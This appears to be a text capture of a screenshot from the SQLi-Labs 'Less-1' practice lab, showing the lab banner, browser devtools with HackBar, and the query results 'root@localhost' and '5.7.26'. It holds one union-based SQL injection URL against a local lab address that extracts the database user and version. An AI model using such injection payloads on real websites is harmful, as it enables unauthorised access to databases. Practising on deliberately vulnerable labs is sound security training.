 Welcome Dhakkan
Your Login name:root@localhost
Your Password:5.7.26
SQLI DUMB SERI
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://192.168.2.99/Less-1/?id=1' and 1=2 union select 1,user(),version()-- -